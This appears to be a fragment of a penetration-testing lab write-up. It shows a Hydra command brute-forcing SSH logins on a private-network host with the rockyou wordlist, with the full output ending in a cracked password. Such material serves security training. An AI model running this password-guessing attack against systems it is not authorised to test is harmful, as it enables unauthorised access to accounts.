 $ hydra -l user -P /usr/share/wordlists/rockyou.txt -t 10 ssh://192.168.1.115 -v -I
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-12 09:20:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 10 tasks per 1 server, overall 10 tasks, 14344399 login tries (l:1/p:14344399), ~1434440 tries per task
[DATA] attacking ssh://192.168.1.115:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://user@192.168.1.115:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.115:22
[STATUS] 110.00 tries/min, 110 tries in 00:01h, 14344289 to do in 2173:23h, 10 active
[STATUS] 82.67 tries/min, 248 tries in 00:03h, 14344151 to do in 2891:58h, 10 active
[STATUS] 72.86 tries/min, 510 tries in 00:07h, 14343889 to do in 3281:17h, 10 active
[22][ssh] host: 192.168.1.115   login: user   password: letmein
[STATUS] attack finished for 192.168.1.115 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-12 09:28:22
Home